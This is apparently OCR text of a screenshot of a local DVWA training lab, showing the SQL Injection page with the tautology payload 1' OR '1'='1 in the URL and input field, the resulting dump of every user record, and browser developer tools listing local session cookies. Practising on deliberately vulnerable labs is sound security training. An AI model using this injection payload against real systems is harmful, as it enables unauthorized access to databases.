 Vulnerability: SQL Injection :: Da
localhost/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
Extension storage
IndexedDB
Cookies
http://localhost
Private state tokens
Filter Only show cookies with an issue
Name Value Domain Path Expires / ... Size HttpOnly Secure SameSite Partition K... Cross Site Priority
language en localhost / 2026-08-0... 10 Medium
PHPSESSID gpnvf6mpfo5k5p40j6uqrikt1s localhost / 2025-08-0... 35 Medium
security low localhost / Session 11 Medium
welcomebanner_status dismiss localhost / 2026-08-0... 27 Medium
Cookie Value Show URL-decoded
gpnvf6mpfo5k5p40j6uqrikt1s
Search
D
12:55 PM
8/7/2025
12